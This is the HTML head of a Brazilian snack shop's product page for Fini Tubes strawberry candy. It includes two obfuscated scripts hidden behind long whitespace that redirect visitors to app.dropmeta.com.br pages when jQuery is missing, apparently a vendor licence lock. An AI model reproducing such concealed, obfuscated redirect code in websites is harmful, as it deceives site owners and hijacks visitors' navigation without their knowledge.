

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy
body_size: 53220
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#122e79">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//braziliancorner.shop/cdn/shop/t/20/assets/bootstrap.min.js?v=158877702259513286281743079355" defer></script><title>FINI TUBES MORANGO 80G
</title><meta name="description" content="Fini Tubes Strawberry 80G Tubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.Winning over everyone wherever he goes, he is always sure of success.To eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique"><link rel="canonical" href="https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy"><link rel="shortcut icon" href="//braziliancorner.shop/cdn/shop/files/b_c1ce41e5-1eee-48fb-beac-963b96fde245_96x96.png?v=1705693443" type="image/png"><link defer as="style" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="FINI TUBES MORANGO 80G"><meta property="og:image" content="http:files/fini-bala-gelatina-tubes-morango-80g.jpg">
    <meta property="og:image:secure_url" content="https:files/fini-bala-gelatina-tubes-morango-80g.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200"><meta property="product:price:amount" content="3.99">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="Fini Tubes Strawberry 80G Tubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.Winning over everyone wherever he goes, he is always sure of success.To eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique"><meta property="og:url" content="https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy">
<meta property="og:site_name" content="Brazilian Corner"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="FINI TUBES MORANGO 80G">
  <meta name="twitter:description" content="Fini Tubes Strawberry 80G

Tubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.Winning over everyone wherever he goes, he is always sure of success.To eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique and special touch!">
  <meta name="twitter:image" content="https:files/fini-bala-gelatina-tubes-morango-80g.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   